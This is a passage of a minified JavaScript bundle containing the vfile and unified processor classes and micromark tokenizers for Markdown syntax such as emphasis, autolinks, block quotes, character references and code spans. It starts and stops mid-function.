dots")}this.path=Me.join(this.dirname,this.stem+(t||""))}get path(){return this.history[this.history.length-1]}set path(t){Zr(t)&&(t=Gc(t)),Nr(t,"path"),this.path!==t&&this.history.push(t)}get stem(){return typeof this.path=="string"?Me.basename(this.path,this.extname):void 0}set stem(t){Nr(t,"stem"),kr(t,"stem"),this.path=Me.join(this.dirname||"",t+(this.extname||""))}fail(t,n,r){const i=this.message(t,n,r);throw i.fatal=!0,i}info(t,n,r){const i=this.message(t,n,r);return i.fatal=void 0,i}message(t,n,r){const i=new _e(t,n,r);return this.path&&(i.name=this.path+":"+i.name,i.file=this.path),i.fatal=!1,this.messages.push(i),i}toString(t){return this.value===void 0?"":typeof this.value=="string"?this.value:new TextDecoder(t||void 0).decode(this.value)}}function kr(e,t){if(e&&e.includes(Me.sep))throw new Error("`"+t+"` cannot be a path: did not expect `"+Me.sep+"`")}function Nr(e,t){if(!e)throw new Error("`"+t+"` cannot be empty")}function bu(e,t){if(!e)throw new Error("Setting `"+t+"` requires `path` to be set too")}function Zc(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const el=function(e){const r=this.constructor.prototype,i=r[e],u=function(){return i.apply(u,arguments)};return Object.setPrototypeOf(u,r),u},tl={}.hasOwnProperty;class Di extends el{constructor(){super("copy"),this.Compiler=void 0,this.Parser=void 0,this.attachers=[],this.compiler=void 0,this.freezeIndex=-1,this.frozen=void 0,this.namespace={},this.parser=void 0,this.transformers=vc()}copy(){const t=new Di;let n=-1;for(;++n<this.attachers.length;){const r=this.attachers[n];t.use(...r)}return t.data(yr(!0,{},this.namespace)),t}data(t,n){return typeof t=="string"?arguments.length===2?(xr("data",this.frozen),this.namespace[t]=n,this):tl.call(this.namespace,t)&&this.namespace[t]||void 0:t?(xr("data",this.frozen),this.namespace=t,this):this.namespace}freeze(){if(this.frozen)return this;const t=this;for(;++this.freezeIndex<this.attachers.length;){const[n,...r]=this.attachers[this.freezeIndex];if(r[0]===!1)continue;r[0]===!0&&(r[0]=void 0);const i=n.call(t,...r);typeof i=="function"&&this.transformers.use(i)}return this.frozen=!0,this.freezeIndex=Number.POSITIVE_INFINITY,this}parse(t){this.freeze();const n=xn(t),r=this.parser||this.Parser;return Ir("parse",r),r(String(n),n)}process(t,n){const r=this;return this.freeze(),Ir("process",this.parser||this.Parser),Or("process",this.compiler||this.Compiler),n?i(void 0,n):new Promise(i);function i(u,s){const a=xn(t),o=r.parse(a);r.run(o,a,function(h,f,m){if(h||!f||!m)return c(h);const d=f,E=r.stringify(d,m);il(E)?m.value=E:m.result=E,c(h,m)});function c(h,f){h||!f?s(h):u?u(f):n(void 0,f)}}}processSync(t){let n=!1,r;return this.freeze(),Ir("processSync",this.parser||this.Parser),Or("processSync",this.compiler||this.Compiler),this.process(t,i),Au("processSync","process",n),r;function i(u,s){n=!0,mu(u),r=s}}run(t,n,r){Tu(t),this.freeze();const i=this.transformers;return!r&&typeof n=="function"&&(r=n,n=void 0),r?u(void 0,r):new Promise(u);function u(s,a){const o=xn(n);i.run(t,o,c);function c(h,f,m){const d=f||t;h?a(h):s?s(d):r(void 0,d,m)}}}runSync(t,n){let r=!1,i;return this.run(t,n,u),Au("runSync","run",r),i;function u(s,a){mu(s),i=a,r=!0}}stringify(t,n){this.freeze();const r=xn(n),i=this.compiler||this.Compiler;return Or("stringify",i),Tu(t),i(t,r)}use(t,...n){const r=this.attachers,i=this.namespace;if(xr("use",this.frozen),t!=null)if(typeof t=="function")o(t,n);else if(typeof t=="object")Array.isArray(t)?a(t):s(t);else throw new TypeError("Expected usable value, not `"+t+"`");return this;function u(c){if(typeof c=="function")o(c,[]);else if(typeof c=="object")if(Array.isArray(c)){const[h,...f]=c;o(h,f)}else s(c);else throw new TypeError("Expected usable value, not `"+c+"`")}function s(c){if(!("plugins"in c)&&!("settings"in c))throw new Error("Expected usable value but received an empty preset, which is probably a mistake: presets typically come with `plugins` and sometimes with `settings`, but this has neither");a(c.plugins),c.settings&&(i.settings=yr(!0,i.settings,c.settings))}function a(c){let h=-1;if(c!=null)if(Array.isArray(c))for(;++h<c.length;){const f=c[h];u(f)}else throw new TypeError("Expected a list of plugins, not `"+c+"`")}function o(c,h){let f=-1,m=-1;for(;++f<r.length;)if(r[f][0]===c){m=f;break}if(m===-1)r.push([c,...h]);else if(h.length>0){let[d,...E]=h;const p=r[m][1];Xr(p)&&Xr(d)&&(d=yr(!0,p,d)),r[m]=[c,d,...E]}}}}const nl=new Di().freeze();function Ir(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `parser`")}function Or(e,t){if(typeof t!="function")throw new TypeError("Cannot `"+e+"` without `compiler`")}function xr(e,t){if(t)throw new Error("Cannot call `"+e+"` on a frozen processor.\nCreate a new processor first, by calling it: use `processor()` instead of `processor`.")}function Tu(e){if(!Xr(e)||typeof e.type!="string")throw new TypeError("Expected node, got `"+e+"`")}function Au(e,t,n){if(!n)throw new Error("`"+e+"` finished async. Use `"+t+"` instead")}function xn(e){return rl(e)?e:new Jc(e)}function rl(e){return!!(e&&typeof e=="object"&&"message"in e&&"messages"in e)}function il(e){return typeof e=="string"||ul(e)}function ul(e){return!!(e&&typeof e=="object"&&"byteLength"in e&&"byteOffset"in e)}const sl={};function _i(e,t){const n=sl,r=typeof n.includeImageAlt=="boolean"?n.includeImageAlt:!0,i=typeof n.includeHtml=="boolean"?n.includeHtml:!0;return Rs(e,r,i)}function Rs(e,t,n){if(al(e)){if("value"in e)return e.type==="html"&&!n?"":e.value;if(t&&"alt"in e&&e.alt)return e.alt;if("children"in e)return Cu(e.children,t,n)}return Array.isArray(e)?Cu(e,t,n):""}function Cu(e,t,n){const r=[];let i=-1;for(;++i<e.length;)r[i]=Rs(e[i],t,n);return r.join("")}function al(e){return!!(e&&typeof e=="object")}const Du=document.createElement("i");function dn(e){const t="&"+e+";";Du.innerHTML=t;const n=Du.textContent;return n.charCodeAt(n.length-1)===59&&e!=="semi"||n===t?!1:n}function Se(e,t,n,r){const i=e.length;let u=0,s;if(t<0?t=-t>i?0:i+t:t=t>i?i:t,n=n>0?n:0,r.length<1e4)s=Array.from(r),s.unshift(t,n),e.splice(...s);else for(n&&e.splice(t,n);u<r.length;)s=r.slice(u,u+1e4),s.unshift(t,0),e.splice(...s),u+=1e4,t+=1e4}function ke(e,t){return e.length>0?(Se(e,e.length,0,t),e):t}const _u={}.hasOwnProperty;function Bs(e){const t={};let n=-1;for(;++n<e.length;)ol(t,e[n]);return t}function ol(e,t){let n;for(n in t){const i=(_u.call(e,n)?e[n]:void 0)||(e[n]={}),u=t[n];let s;if(u)for(s in u){_u.call(i,s)||(i[s]=[]);const a=u[s];cl(i[s],Array.isArray(a)?a:a?[a]:[])}}}function cl(e,t){let n=-1;const r=[];for(;++n<t.length;)(t[n].add==="after"?e:r).push(t[n]);Se(e,0,0,r)}function Ps(e,t){const n=Number.parseInt(e,t);return n<9||n===11||n>13&&n<32||n>126&&n<160||n>55295&&n<57344||n>64975&&n<65008||(n&65535)===65535||(n&65535)===65534||n>1114111?"�":String.fromCodePoint(n)}function Re(e){return e.replace(/[\t\n\r ]+/g," ").replace(/^ | $/g,"").toLowerCase().toUpperCase()}const de=it(/[A-Za-z]/),fe=it(/[\dA-Za-z]/),ll=it(/[#-'*+\--9=?A-Z^-~]/);function Vn(e){return e!==null&&(e<32||e===127)}const ei=it(/\d/),fl=it(/[\dA-Fa-f]/),hl=it(/[!-/:-@[-`{-~]/);function K(e){return e!==null&&e<-2}function ee(e){return e!==null&&(e<0||e===32)}function W(e){return e===-2||e===-1||e===32}const ir=it(new RegExp("\\p{P}|\\p{S}","u")),pt=it(/\s/);function it(e){return t;function t(n){return n!==null&&n>-1&&e.test(String.fromCharCode(n))}}function ut(e){const t=[];let n=-1,r=0,i=0;for(;++n<e.length;){const u=e.charCodeAt(n);let s="";if(u===37&&fe(e.charCodeAt(n+1))&&fe(e.charCodeAt(n+2)))i=2;else if(u<128)/[!#$&-;=?-Z_a-z~]/.test(String.fromCharCode(u))||(s=String.fromCharCode(u));else if(u>55295&&u<57344){const a=e.charCodeAt(n+1);u<56320&&a>56319&&a<57344?(s=String.fromCharCode(u,a),i=1):s="�"}else s=String.fromCharCode(u);s&&(t.push(e.slice(r,n),encodeURIComponent(s)),r=n+i+1,s=""),i&&(n+=i,i=0)}return t.join("")+e.slice(r)}function V(e,t,n,r){const i=r?r-1:Number.POSITIVE_INFINITY;let u=0;return s;function s(o){return W(o)?(e.enter(n),a(o)):t(o)}function a(o){return W(o)&&u++<i?(e.consume(o),a):(e.exit(n),t(o))}}const dl={tokenize:ml};function ml(e){const t=e.attempt(this.parser.constructs.contentInitial,r,i);let n;return t;function r(a){if(a===null){e.consume(a);return}return e.enter("lineEnding"),e.consume(a),e.exit("lineEnding"),V(e,t,"linePrefix")}function i(a){return e.enter("paragraph"),u(a)}function u(a){const o=e.enter("chunkText",{contentType:"text",previous:n});return n&&(n.next=o),n=o,s(a)}function s(a){if(a===null){e.exit("chunkText"),e.exit("paragraph"),e.consume(a);return}return K(a)?(e.consume(a),e.exit("chunkText"),u):(e.consume(a),s)}}const pl={tokenize:El},yu={tokenize:gl};function El(e){const t=this,n=[];let r=0,i,u,s;return a;function a(I){if(r<n.length){const L=n[r];return t.containerState=L[1],e.attempt(L[0].continuation,o,c)(I)}return c(I)}function o(I){if(r++,t.containerState._closeFlow){t.containerState._closeFlow=void 0,i&&k();const L=t.events.length;let R=L,y;for(;R--;)if(t.events[R][0]==="exit"&&t.events[R][1].type==="chunkFlow"){y=t.events[R][1].end;break}A(r);let v=L;for(;v<t.events.length;)t.events[v][1].end={...y},v++;return Se(t.events,R+1,0,t.events.slice(L)),t.events.length=v,c(I)}return a(I)}function c(I){if(r===n.length){if(!i)return m(I);if(i.currentConstruct&&i.currentConstruct.concrete)return E(I);t.interrupt=!!(i.currentConstruct&&!i._gfmTableDynamicInterruptHack)}return t.containerState={},e.check(yu,h,f)(I)}function h(I){return i&&k(),A(r),m(I)}function f(I){return t.parser.lazy[t.now().line]=r!==n.length,s=t.now().offset,E(I)}function m(I){return t.containerState={},e.attempt(yu,d,E)(I)}function d(I){return r++,n.push([t.currentConstruct,t.containerState]),m(I)}function E(I){if(I===null){i&&k(),A(0),e.consume(I);return}return i=i||t.parser.flow(t.now()),e.enter("chunkFlow",{_tokenizer:i,contentType:"flow",previous:u}),p(I)}function p(I){if(I===null){T(e.exit("chunkFlow"),!0),A(0),e.consume(I);return}return K(I)?(e.consume(I),T(e.exit("chunkFlow")),r=0,t.interrupt=void 0,a):(e.consume(I),p)}function T(I,L){const R=t.sliceStream(I);if(L&&R.push(null),I.previous=u,u&&(u.next=I),u=I,i.defineSkip(I.start),i.write(R),t.parser.lazy[I.start.line]){let y=i.events.length;for(;y--;)if(i.events[y][1].start.offset<s&&(!i.events[y][1].end||i.events[y][1].end.offset>s))return;const v=t.events.length;let w=v,j,x;for(;w--;)if(t.events[w][0]==="exit"&&t.events[w][1].type==="chunkFlow"){if(j){x=t.events[w][1].end;break}j=!0}for(A(r),y=v;y<t.events.length;)t.events[y][1].end={...x},y++;Se(t.events,w+1,0,t.events.slice(v)),t.events.length=y}}function A(I){let L=n.length;for(;L-- >I;){const R=n[L];t.containerState=R[1],R[0].exit.call(t,e)}n.length=I}function k(){i.write([null]),u=void 0,i=void 0,t.containerState._closeFlow=void 0}}function gl(e,t,n){return V(e,e.attempt(this.parser.constructs.document,t,n),"linePrefix",this.parser.constructs.disable.null.includes("codeIndented")?void 0:4)}function wt(e){if(e===null||ee(e)||pt(e))return 1;if(ir(e))return 2}function ur(e,t,n){const r=[];let i=-1;for(;++i<e.length;){const u=e[i].resolveAll;u&&!r.includes(u)&&(t=u(t,n),r.push(u))}return t}const ti={name:"attention",resolveAll:bl,tokenize:Tl};function bl(e,t){let n=-1,r,i,u,s,a,o,c,h;for(;++n<e.length;)if(e[n][0]==="enter"&&e[n][1].type==="attentionSequence"&&e[n][1]._close){for(r=n;r--;)if(e[r][0]==="exit"&&e[r][1].type==="attentionSequence"&&e[r][1]._open&&t.sliceSerialize(e[r][1]).charCodeAt(0)===t.sliceSerialize(e[n][1]).charCodeAt(0)){if((e[r][1]._close||e[n][1]._open)&&(e[n][1].end.offset-e[n][1].start.offset)%3&&!((e[r][1].end.offset-e[r][1].start.offset+e[n][1].end.offset-e[n][1].start.offset)%3))continue;o=e[r][1].end.offset-e[r][1].start.offset>1&&e[n][1].end.offset-e[n][1].start.offset>1?2:1;const f={...e[r][1].end},m={...e[n][1].start};Su(f,-o),Su(m,o),s={type:o>1?"strongSequence":"emphasisSequence",start:f,end:{...e[r][1].end}},a={type:o>1?"strongSequence":"emphasisSequence",start:{...e[n][1].start},end:m},u={type:o>1?"strongText":"emphasisText",start:{...e[r][1].end},end:{...e[n][1].start}},i={type:o>1?"strong":"emphasis",start:{...s.start},end:{...a.end}},e[r][1].end={...s.start},e[n][1].start={...a.end},c=[],e[r][1].end.offset-e[r][1].start.offset&&(c=ke(c,[["enter",e[r][1],t],["exit",e[r][1],t]])),c=ke(c,[["enter",i,t],["enter",s,t],["exit",s,t],["enter",u,t]]),c=ke(c,ur(t.parser.constructs.insideSpan.null,e.slice(r+1,n),t)),c=ke(c,[["exit",u,t],["enter",a,t],["exit",a,t],["exit",i,t]]),e[n][1].end.offset-e[n][1].start.offset?(h=2,c=ke(c,[["enter",e[n][1],t],["exit",e[n][1],t]])):h=0,Se(e,r-1,n-r+3,c),n=r+c.length-h-2;break}}for(n=-1;++n<e.length;)e[n][1].type==="attentionSequence"&&(e[n][1].type="data");return e}function Tl(e,t){const n=this.parser.constructs.attentionMarkers.null,r=this.previous,i=wt(r);let u;return s;function s(o){return u=o,e.enter("attentionSequence"),a(o)}function a(o){if(o===u)return e.consume(o),a;const c=e.exit("attentionSequence"),h=wt(o),f=!h||h===2&&i||n.includes(o),m=!i||i===2&&h||n.includes(r);return c._open=!!(u===42?f:f&&(i||!m)),c._close=!!(u===42?m:m&&(h||!f)),t(o)}}function Su(e,t){e.column+=t,e.offset+=t,e._bufferIndex+=t}const Al={name:"autolink",tokenize:Cl};function Cl(e,t,n){let r=0;return i;function i(d){return e.enter("autolink"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.enter("autolinkProtocol"),u}function u(d){return de(d)?(e.consume(d),s):d===64?n(d):c(d)}function s(d){return d===43||d===45||d===46||fe(d)?(r=1,a(d)):c(d)}function a(d){return d===58?(e.consume(d),r=0,o):(d===43||d===45||d===46||fe(d))&&r++<32?(e.consume(d),a):(r=0,c(d))}function o(d){return d===62?(e.exit("autolinkProtocol"),e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):d===null||d===32||d===60||Vn(d)?n(d):(e.consume(d),o)}function c(d){return d===64?(e.consume(d),h):ll(d)?(e.consume(d),c):n(d)}function h(d){return fe(d)?f(d):n(d)}function f(d){return d===46?(e.consume(d),r=0,h):d===62?(e.exit("autolinkProtocol").type="autolinkEmail",e.enter("autolinkMarker"),e.consume(d),e.exit("autolinkMarker"),e.exit("autolink"),t):m(d)}function m(d){if((d===45||fe(d))&&r++<63){const E=d===45?m:f;return e.consume(d),E}return n(d)}}const An={partial:!0,tokenize:Dl};function Dl(e,t,n){return r;function r(u){return W(u)?V(e,i,"linePrefix")(u):i(u)}function i(u){return u===null||K(u)?t(u):n(u)}}const Ms={continuation:{tokenize:yl},exit:Sl,name:"blockQuote",tokenize:_l};function _l(e,t,n){const r=this;return i;function i(s){if(s===62){const a=r.containerState;return a.open||(e.enter("blockQuote",{_container:!0}),a.open=!0),e.enter("blockQuotePrefix"),e.enter("blockQuoteMarker"),e.consume(s),e.exit("blockQuoteMarker"),u}return n(s)}function u(s){return W(s)?(e.enter("blockQuotePrefixWhitespace"),e.consume(s),e.exit("blockQuotePrefixWhitespace"),e.exit("blockQuotePrefix"),t):(e.exit("blockQuotePrefix"),t(s))}}function yl(e,t,n){const r=this;return i;function i(s){return W(s)?V(e,u,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(s):u(s)}function u(s){return e.attempt(Ms,t,n)(s)}}function Sl(e){e.exit("blockQuote")}const Us={name:"characterEscape",tokenize:kl};function kl(e,t,n){return r;function r(u){return e.enter("characterEscape"),e.enter("escapeMarker"),e.consume(u),e.exit("escapeMarker"),i}function i(u){return hl(u)?(e.enter("characterEscapeValue"),e.consume(u),e.exit("characterEscapeValue"),e.exit("characterEscape"),t):n(u)}}const Hs={name:"characterReference",tokenize:Nl};function Nl(e,t,n){const r=this;let i=0,u,s;return a;function a(f){return e.enter("characterReference"),e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),o}function o(f){return f===35?(e.enter("characterReferenceMarkerNumeric"),e.consume(f),e.exit("characterReferenceMarkerNumeric"),c):(e.enter("characterReferenceValue"),u=31,s=fe,h(f))}function c(f){return f===88||f===120?(e.enter("characterReferenceMarkerHexadecimal"),e.consume(f),e.exit("characterReferenceMarkerHexadecimal"),e.enter("characterReferenceValue"),u=6,s=fl,h):(e.enter("characterReferenceValue"),u=7,s=ei,h(f))}function h(f){if(f===59&&i){const m=e.exit("characterReferenceValue");return s===fe&&!dn(r.sliceSerialize(m))?n(f):(e.enter("characterReferenceMarker"),e.consume(f),e.exit("characterReferenceMarker"),e.exit("characterReference"),t)}return s(f)&&i++<u?(e.consume(f),h):n(f)}}const ku={partial:!0,tokenize:Ol},ni={concrete:!0,name:"codeFenced",tokenize:Il};function Il(e,t,n){const r=this,i={partial:!0,tokenize:R};let u=0,s=0,a;return o;function o(y){return c(y)}function c(y){const v=r.events[r.events.length-1];return u=v&&v[1].type==="linePrefix"?v[2].sliceSerialize(v[1],!0).length:0,a=y,e.enter("codeFenced"),e.enter("codeFencedFence"),e.enter("codeFencedFenceSequence"),h(y)}function h(y){return y===a?(s++,e.consume(y),h):s<3?n(y):(e.exit("codeFencedFenceSequence"),W(y)?V(e,f,"whitespace")(y):f(y))}function f(y){return y===null||K(y)?(e.exit("codeFencedFence"),r.interrupt?t(y):e.check(ku,p,L)(y)):(e.enter("codeFencedFenceInfo"),e.enter("chunkString",{contentType:"string"}),m(y))}function m(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),f(y)):W(y)?(e.exit("chunkString"),e.exit("codeFencedFenceInfo"),V(e,d,"whitespace")(y)):y===96&&y===a?n(y):(e.consume(y),m)}function d(y){return y===null||K(y)?f(y):(e.enter("codeFencedFenceMeta"),e.enter("chunkString",{contentType:"string"}),E(y))}function E(y){return y===null||K(y)?(e.exit("chunkString"),e.exit("codeFencedFenceMeta"),f(y)):y===96&&y===a?n(y):(e.consume(y),E)}function p(y){return e.attempt(i,L,T)(y)}function T(y){return e.enter("lineEnding"),e.consume(y),e.exit("lineEnding"),A}function A(y){return u>0&&W(y)?V(e,k,"linePrefix",u+1)(y):k(y)}function k(y){return y===null||K(y)?e.check(ku,p,L)(y):(e.enter("codeFlowValue"),I(y))}function I(y){return y===null||K(y)?(e.exit("codeFlowValue"),k(y)):(e.consume(y),I)}function L(y){return e.exit("codeFenced"),t(y)}function R(y,v,w){let j=0;return x;function x(Q){return y.enter("lineEnding"),y.consume(Q),y.exit("lineEnding"),N}function N(Q){return y.enter("codeFencedFence"),W(Q)?V(y,M,"linePrefix",r.parser.constructs.disable.null.includes("codeIndented")?void 0:4)(Q):M(Q)}function M(Q){return Q===a?(y.enter("codeFencedFenceSequence"),Y(Q)):w(Q)}function Y(Q){return Q===a?(j++,y.consume(Q),Y):j>=s?(y.exit("codeFencedFenceSequence"),W(Q)?V(y,G,"whitespace")(Q):G(Q)):w(Q)}function G(Q){return Q===null||K(Q)?(y.exit("codeFencedFence"),v(Q)):w(Q)}}}function Ol(e,t,n){const r=this;return i;function i(s){return s===null?n(s):(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),u)}function u(s){return r.parser.lazy[r.now().line]?n(s):t(s)}}const Lr={name:"codeIndented",tokenize:Ll},xl={partial:!0,tokenize:Fl};function Ll(e,t,n){const r=this;return i;function i(c){return e.enter("codeIndented"),V(e,u,"linePrefix",5)(c)}function u(c){const h=r.events[r.events.length-1];return h&&h[1].type==="linePrefix"&&h[2].sliceSerialize(h[1],!0).length>=4?s(c):n(c)}function s(c){return c===null?o(c):K(c)?e.attempt(xl,s,o)(c):(e.enter("codeFlowValue"),a(c))}function a(c){return c===null||K(c)?(e.exit("codeFlowValue"),s(c)):(e.consume(c),a)}function o(c){return e.exit("codeIndented"),t(c)}}function Fl(e,t,n){const r=this;return i;function i(s){return r.parser.lazy[r.now().line]?n(s):K(s)?(e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),i):V(e,u,"linePrefix",5)(s)}function u(s){const a=r.events[r.events.length-1];return a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):K(s)?i(s):n(s)}}const wl={name:"codeText",previous:Bl,resolve:Rl,tokenize:Pl};function Rl(e){let t=e.length-4,n=3,r,i;if((e[n][1].type==="lineEnding"||e[n][1].type==="space")&&(e[t][1].type==="lineEnding"||e[t][1].type==="space")){for(r=n;++r<t;)if(e[r][1].type==="codeTextData"){e[n][1].type="codeTextPadding",e[t][1].type="codeTextPadding",n+=2,t-=2;break}}for(r=n-1,t++;++r<=t;)i===void 0?r!==t&&e[r][1].type!=="lineEnding"&&(i=r):(r===t||e[r][1].type==="lineEnding")&&(e[i][1].type="codeTextData",r!==i+2&&(e[i][1].end=e[r-1][1].end,e.splice(i+2,r-i-2),t-=r-i-2,r=i+2),i=void 0);return e}function Bl(e){return e!==96||this.events[this.events.length-1][1].type==="characterEscape"}function Pl(e,t,n){let r=0,i,u;return s;function s(f){return e.enter("codeText"),e.enter("codeTextSequence"),a(f)}function a(f){return f===96?(e.consume(f),r++,a):(e.exit("codeTextSequence"),o(f))}function o(f){return f===null?n(f):f===32?(e.enter("space"),e.consume(f),e.exit("space"),o):f===96?(u=e.enter("codeTextSequence"),i=0,h(f)):K(f)?(e.enter("lineEnding"),e.consume(f),e.exit("lineEnding"),o):(e.enter("codeTextData"),c(f))}function c(f){return f===null||f===32||f===96||K(f)?(e.exit("codeTextData"),o(f)):(e.consume(f),c)}function h(f){return f===96?(e.consume(f),i++,h):i===r?(e.exit("codeTextSequence"),e.exit("codeText"),t(f)):(u.type="codeTextData",c(f))}}class Ml{constructor(t){this.left=t?[...t]:[],this.right=[]}get(t){if(t<0||t>=this.left.length+this.right.length)throw new RangeError("Cannot access index `"+t+"` in a splice buffer of size `"+(this.left.length+this.right.length)+"`");return t<this.left.length?this.left[t]:this.right[this.right.length-t+this.left.length-1]}get length(){return this.left.length+this.right.length}shift(){return this.setCursor(0),this.right.pop()}slice(t,n){const r=n??Number.POSITIVE_INFINITY;return r<this.left.length?this.left.slice(t,r):t>this.left.length?this.right.slice(this.right.length-r+this.left.length,this.right.length-t+this.left.length).reverse():this.left.slice(t).concat(this.right.slice(this.right.length-r+this.left.length).reverse())}splice(t,n,r){const i=n||0;this.setCursor(Math.trunc(t));const u=this.right.splice(this.right.length-i,Number.POSITIVE_INFINITY);return r&&Vt(this.left,r),u.reverse()}pop(){return this.setCursor(Number.POSITIVE_INFINITY),this.left.pop()}push(t){this.setCursor(Number.POSITIVE_INFINITY),this.left.push(t)}pushMany(t){this.setCursor(Number.POSITIVE_INFINITY),Vt(this.left,t)}unshift(t){this.setCursor(0),this.right.push(t)}unshiftMany(t){this.setCursor(0),Vt(this.right,t.reverse())}setCursor(t){if(!(t===this.left.length||t>this.left.length&&this.right.length===0||t<0&&this.left.length===0))if(t<this.left.length){const n=this.left.splice(t,Number.POSITIVE_INFINITY);Vt(this.right,n.reverse())}else{const n=this.right.splice(this.left.length+this.right.length-t,Number.POSITIVE_INFINITY);Vt(this.left,n.reverse())}}}function Vt(e,t){let n=0;if(t.length<1e4)e.push(...t);else for(;n<t.length;)e.push(...t.slice(n,n+1e4)),n+=1e4}function vs(e){const t={};let n=-1,r,i,u,s,a,o,c;const h=new Ml(e);for(;++n<h.length;){for(;n in t;)n=t[n];if(r=h.get(n),n&&r[1].type==="chunkFlow"&&h.get(n-1)[1].type==="listItemPrefix"&&(o=r[1]._tokenizer.events,u=0,u<o.length&&o[u][1].type==="lineEndingBlank"&&(u+=2),u<o.length&&o[u][1].type==="content"))for(;++u<o.length&&o[u][1].type!=="content";)o[u][1].type==="chunkText"&&(o[u][1]._isInFirstContentOfListItem=!0,u++);if(r[0]==="enter")r[1].contentType&&(Object.assign(t,Ul(h,n)),n=t[n],c=!0);else if(r[1]._container){for(u=n,i=void 0;u--;)if(s=h.get(u),s[1].type==="lineEnding"||s[1].type==="lineEndingBlank")s[0]==="enter"&&(i&&(h.get(i)[1].type="lineEndingBlank"),s[1].type="lineEnding",i=u);else if(s[1].type!=="linePrefix")break;i&&(r[1].end={...h.get(i)[1].start},a=h.slice(i,n),a.unshift(r),h.splice(i,n-i+1,a))}}return Se(e,0,Number.POSITIVE_INFINITY,h.slice(0)),!c}function Ul(e,t){const n=e.get(t)[1],r=e.get(t)[2];let i=t-1;const u=[],s=n._tokenizer||r.parser[n.contentType](n.start),a=s.events,o=[],c={};let h,f,m=-1,d=n,E=0,p=0;const T=[p];for(;d;){for(;e.get(++i)[1]!==d;);u.push(i),d._tokenizer||(h=r.sliceStream(d),d.next||h.push(null),f&&s.defineSkip(d.start),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=!0),s.write(h),d._isInFirstContentOfListItem&&(s._gfmTasklistFirstContentOfListItem=void 0)),f=d,d=d.next}for(d=n;++m<a.length;)a[m][0]==="exit"&&a[m-1][0]==="enter"&&a[m][1].type===a[m-1][1].type&&a[m][1].start.line!==a[m][1].end.line&&(p=m+1,T.push(p),d._tokenizer=void 0,d.previous=void 0,d=d.next);for(s.events=[],d?(d._tokenizer=void 0,d.previous=void 0):T.pop(),m=T.length;m--;){const A=a.slice(T[m],T[m+1]),k=u.pop();o.push([k,k+A.length-1]),e.splice(k,2,A)}for(o.reverse(),m=-1;++m<o.length;)c[E+o[m][0]]=E+o[m][1],E+=o[m][1]-o[m][0]-1;return c}const Hl={resolve:zl,tokenize:$l},vl={partial:!0,tokenize:ql};function zl(e){return vs(e),e}function $l(e,t){let n;return r;function r(a){return e.enter("content"),n=e.enter("chunkContent",{contentType:"content"}),i(a)}function i(a){return a===null?u(a):K(a)?e.check(vl,s,u)(a):(e.consume(a),i)}function u(a){return e.exit("chunkContent"),e.exit("content"),t(a)}function s(a){return e.consume(a),e.exit("chunkContent"),n.next=e.enter("chunkContent",{contentType:"content",previous:n}),n=n.next,i}}function ql(e,t,n){const r=this;return i;function i(s){return e.exit("chunkContent"),e.enter("lineEnding"),e.consume(s),e.exit("lineEnding"),V(e,u,"linePrefix")}function u(s){if(s===null||K(s))return n(s);const a=r.events[r.events.length-1];return!r.parser.constructs.disable.null.includes("codeIndented")&&a&&a[1].type==="linePrefix"&&a[2].sliceSerialize(a[1],!0).length>=4?t(s):e.interrupt(r.parser.constructs.flow,n,t)(s)}}function zs(e,t,n,r,i,u,s,a,o){const c=o||Number.POSITIVE_INFINITY;let h=0;return f;function f(A){return A===60?(e.enter(r),e.enter(i),e.enter(u),e.consume(A),e.exit(u),m):A===null||A===32||A===41||Vn(A)?n(A):(e.enter(r),e.enter(s),e.enter(a),e.enter("chunkString",{contentType:"string"}),p(A))}function m(A){return A===62?(e.enter(u),e.consume(A),e.exit(u),e.exit(i),e.exit(r),t):(e.enter(a),e.enter("chunkString",{contentType:"string"}),d(A))}function d(A){return A===62?(e.exit("chunkString"),e.exit(a),m(A)):A===null||A===60||K(A)?n(A):(e.consume(A),A===92?E:d)}function E(A){return A===60||A===62||A===92?(e.consume(A),d):d(A)}function p(A){return!h&&(A===null||A===41||ee(A))?(e.exit("chunkString"),e.exit(a),e.exit(s),e.exit(r),t(A)):h<c&&A===40?(e.consume(A),h++,p):A===41?(e.consume(A),h--,p):A===null||A===32||A===40||Vn(A)?n(A):(e.consume(A),A===92?T:p)}function T(A){return A===40||A===41||A===92?(e.consume(A),p):p(A)}}function $s(e,t,n,r,i,u){const s=this;let a=0,o;return c;function c(d){return e.enter(r),e.enter(i),e.consume(d),e.exit(i),e.enter(u),h}function h(d){return a>999||d===null||d===91||d===93&&!o||d===94&&!a&&"_hiddenFootnoteSupport"in s.parser.constructs?n(d):d===93?(e.exit(u),e.enter(i),e.consume(d),e.exit(i),e.exit(r),t):K(d)?(e.enter("lineEnding"),e.consume(d),e.exit("lineEnding"),h):(e.enter("chunkString",{contentType:"string"}),f(d))}function f(d){return d===null||d===91||d===93||K(d)||a++>999?(e.exit("chunkString"),h(d)):(e.consume(d),o||(o=!W(d)),d===92?m:f)}function m(d){return d===91||d===92||d===93?(e.consume(d),a++,f):f(d)}}function qs(e,t,n,r,i,u){let s;return a;function a(m){return m===34||m===39||m===40?(e.enter(r),e.enter(i),e.consume(m),e.exit(i),s=m===40?41:m,o):n(m)}function o(m){return m===s?(e.enter(i),e.consume(m),e.exit(i),e.exit(r),t):(e.enter(u),c(m))}function c(m){return m===s?(e.exit(u),o(s)):m===null?n(m):K(m)?(e.enter("lineEnding"),e.consume(m),e.exit("lineEnding"),V(e,c,"linePrefix")):(e.enter("chunkString",{contentType:"string"}),h(m))}function h(m){return m===s||m===null||K(m)?(e.exit("chunkString"),c(m)):(e.consume(m),m===92?f:h)}function f(m){return m===s||m===92?(e.consume(m),h):h(m)}}function He(e,t){let n;return r;function r(i){return 